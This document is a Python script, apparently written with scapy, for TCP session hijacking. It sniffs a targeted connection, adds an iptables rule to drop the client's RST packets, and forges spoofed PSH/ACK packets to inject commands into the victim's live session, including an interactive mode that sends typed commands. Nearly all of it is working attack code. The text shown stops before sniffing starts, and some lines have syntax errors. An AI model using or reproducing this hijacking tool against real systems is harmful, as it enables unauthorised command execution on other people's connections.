 from scapy.all import *
import sys
import os

filtre = "dst host " + sys.argv[1] + " and src host " + sys.argv[2] + " and src port " + sys.argv[3] +
        " and tcp[tcpflags] & tcp-push != 0"

os.system("clear")

try:
 os.system("iptables -A OUTPUT -p tcp --tcp-flags RST RST -s " + sys.argv[1] + " -j DROP")
 print(" [+] iptables rule added for client RST packets\n")
except:
 print(" [-] iptables rule don't added for client RST packets\n")

def hijack_session(p):
  print(" ")
  ether = Ether(dst=p[Ether].src, src=p[Ether].dst)
  ip = IP(src=p[IP].dst, dst=p[IP].src, ihl=p[IP].ihl, flags=p[IP].flags, frag=p[IP].frag, ttl=p[IP].ttl,
        proto=p[IP].proto, id=1337)
  tcp = TCP(sport=p[TCP].dport, dport=p[TCP].sport, seq=p[TCP].ack, ack=p[TCP].seq, dataofs=p[TCP].dataofs,
        reserved=p[TCP].reserved, flags="PA", window=p[TCP].window, options=p[TCP].options)
  hijack = ether/ip/tcp/"echo 1337"
  sendp(hijack, verbose=0)

def perm_session(p):
  os.system("clear")
  if p[Raw].load:
   sys.stdout.write(p[Raw].load + " ")
  cmd = sys.stdin.read()
  ether = Ether(dst=p[Ether].src, src=p[Ether].dst)
  ip = IP(src=p[IP].dst, dst=p[IP].src, ihl=p[IP].ihl, flags=p[IP].flags, frag=p[IP].frag, ttl=p[IP].ttl,
        proto=p[IP].proto, id=1337)
  tcp = TCP(sport=p[TCP].dport, dport=p[TCP].sport, seq=p[TCP].ack, ack=p[TCP].seq, dataofs=p[TCP].dataofs,
        reserved=p[TCP].reserved, flags="PA", window=p[TCP].window, options=p[TCP].options)
  packet = ether/ip/tcp/(cmd+"")
  sendp(packet, verbose=0)


print(" [*] Hunting TCP Session " + sys.argv[1] + " => " + sys.argv[2] + ":"+ sys.argv[3]+"")